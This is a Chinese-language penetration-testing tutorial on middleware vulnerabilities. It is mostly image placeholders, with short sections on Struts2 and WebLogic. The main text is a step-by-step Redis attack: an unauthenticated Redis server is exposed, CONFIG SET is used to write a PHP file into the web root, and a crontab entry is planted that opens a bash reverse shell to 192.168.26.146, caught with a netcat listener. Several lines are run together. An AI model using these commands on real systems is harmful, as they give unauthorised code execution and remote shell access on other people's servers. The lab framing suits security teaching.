中间件漏洞

Struts2是一个基于MVC设计模式的Web应用框架,它本质上相当于一个servlet,在MVC设计模式中,Struts2作为控制器(Controller)来建立模型与视图的数据交互。Struts 2是Struts的下一代产品,是在 struts 1和WebWork的技术基础上进行了合并的全新的Struts 2框架











找到站点xx.action的URL



复制带有action的URL



-













安装WebLogic 10.3 并启动服务







环境搭建

yum -y install gcc

wget http://download.redis.io/releases/redis-3.2.11.tar.gz

mkdir /etc/redis

tar xzf redis-3.2.11.tar.gz

cd redis-3.2.11

make

cd src/

cp redis-server redis-cli /usr/bin/

cd ..

cp redis.conf /etc/redis/vim /etc/redis/redis.conf

protected-mode no

bind 0.0.0.0redis-server /etc/redis/redis.conf &Redis漏洞利用



利用Redis写一句话

$ redis-cli -p 6379

127.0.0.1:6379> CONFIG SET dbfilename phpinfo.php

OK

127.0.0.1:6379> CONFIG SET dir "/var/www/html"

OK

127.0.0.1:6379> CONFIG SET rdbcompression no

OK

127.0.0.1:6379> SET phpinfo"\n\n <?php phpinfo(); ?> \n\n" NX

OK

127.0.0.1:6379> save



OK目录下写入

phpinfo.php



127.0.0.1:6379> set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.26.146/1122 0>&1\n\n\n\n"

OK

127.0.0.1:6379> config set dir /etc/

OK

127.0.0.1:6379> config set dbfilename crontab

OK

127.0.0.1:6379> savenc -l -p 1122